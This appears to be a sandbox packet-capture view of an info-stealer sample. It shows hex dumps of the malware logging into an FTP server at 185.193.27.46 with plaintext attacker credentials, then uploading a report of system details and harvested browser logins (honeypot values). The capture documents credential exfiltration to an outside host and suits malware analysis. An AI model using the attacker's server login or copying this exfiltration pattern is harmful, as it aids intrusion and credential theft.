 Network stream
185.193.27.46: 21 ⇄ VM: 56938
RAW data flow between two hosts
ftp.akmokykla.lt
1 of 15
Show all
View HEX Text
Highlight chars
Recv: 320 b Timeshift: 34407 ms Show
00000000 32 32 30 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 20 57 65 220---------- We
00000010 6C 63 6F 6D 65 20 74 6F 20 50 75 72 65 2D 46 54 lcome to Pure-FT
Send: 23 b Timeshift: 34409 ms Download
00000000 55 53 45 52 20 70 72 6F 40 61 6B 6D 6F 6B 79 6B USER pro@akmokyk
00000010 6C 61 2E 6C 74 0D 0A la.lt..
Recv: 49 b Timeshift: 34496 ms Download Hide
00000000 33 33 31 20 55 73 65 72 20 70 72 6F 40 61 6B 6D 331 User pro@akm
00000010 6F 6B 79 6B 6C 61 2E 6C 74 20 4F 4B 2E 20 50 61 okykla.lt OK. Pa
00000020 73 73 77 6F 72 64 20 72 65 71 75 69 72 65 64 0D ssword required.
00000030 0A .
Send: 16 b Timeshift: 34496 ms Download
00000000 50 41 53 53 20 71 77 65 31 32 33 21 40 23 0D 0A PASS qwe123!@#..
Recv: 94 b Timeshift: 34634 ms Download Hide
00000000 32 33 30 2D 4F 4B 2E 20 43 75 72 72 65 6E 74 20 230-OK. Current
00000010 72 65 73 74 72 69 63 74 65 64 20 64 69 72 65 63 restricted direc
Network stream
185.193.27.46: 59180 ⇄ VM: 56951
RAW data flow between two hosts
ftp.akmokykla.lt
1 of 1
Hide all
View HEX Text
Highlight chars
Send: 551 b Timeshift: 35165 ms Download Hide
00000000 3C 68 74 6D 6C 3E 54 69 6D 65 3A 20 30 38 2F 31 <html>Time: 08/1
00000010 32 2F 32 30 32 32 20 31 34 3A 31 39 3A 33 32 3C 2/2022 14:19:32<
00000020 62 72 3E 55 73 65 72 20 4E 61 6D 65 3A 20 61 64 br>User Name: ad
00000030 6D 69 6E 3C 62 72 3E 43 6F 6D 70 75 74 65 72 20 min<br>Computer
00000040 4E 61 6D 65 3A 20 55 53 45 52 2D 50 43 3C 62 72 Name: USER-PC<br
00000050 3E 4F 53 46 75 6C 6C 4E 61 6D 65 3A 20 4D 69 63 >OSFullName: Mic
00000060 72 6F 73 6F 66 74 20 57 69 6E 64 6F 77 73 20 37 rosoft Windows 7
00000070 20 50 72 6F 66 65 73 73 69 6F 6E 61 6C 20 3C 62 Professional <b
00000080 72 3E 43 50 55 3A 20 49 6E 74 65 6C 28 52 29 20 r>CPU: Intel(R)
00000090 43 6F 72 65 28 54 4D 29 20 69 35 2D 36 34 30 30 Core(TM) i5-6400
000000a0 20 43 50 55 20 40 20 32 2E 37 30 47 48 7A 3C 62 CPU @ 2.70GHz<b
000000b0 72 3E 52 41 4D 3A 20 33 35 38 33 2E 36 31 20 4D r>RAM: 3583.61 M
000000c0 42 3C 62 72 3E 3C 68 72 3E 55 52 4C 3A 68 74 74 B<br><hr>URL:htt
000000d0 70 73 3A 2F 2F 6D 2E 66 61 63 65 62 6F 6F 6B 2E ps://m.facebook.
000000e0 63 6F 6D 3C 62 72 3E 0D 0A 55 73 65 72 6E 61 6D com<br>..Usernam
000000f0 65 3A 68 6F 6E 65 79 40 70 6F 74 2E 63 6F 6D 3C e:honey@pot.com<
00000100 62 72 3E 0D 0A 50 61 73 73 77 6F 72 64 3A 68 6F br>..Password:ho
00000110 6E 65 79 70 61 73 73 33 35 36 3C 62 72 3E 0D 0A neypass356<br>..
00000120 41 70 70 6C 69 63 61 74 69 6F 6E 3A 46 69 72 65 Application:Fire
00000130 66 6F 78 3C 62 72 3E 0D 0A 3C 68 72 3E 0D 0A 55 fox<br>..<hr>..U
00000140 52 4C 3A 31 39 32 2E 31 36 38 2E 31 2E 31 3C 62 RL:192.168.1.1<b
00000150 72 3E 0D 0A 55 73 65 72 6E 61 6D 65 3A 68 6F 6E r>..Username:hon
00000160 65 79 40 70 6F 74 2E 63 6F 6D 3C 62 72 3E 0D 0A ey@pot.com<br>..
00000170 50 61 73 73 77 6F 72 64 3A 68 6F 6E 65 79 70 61 Password:honeypa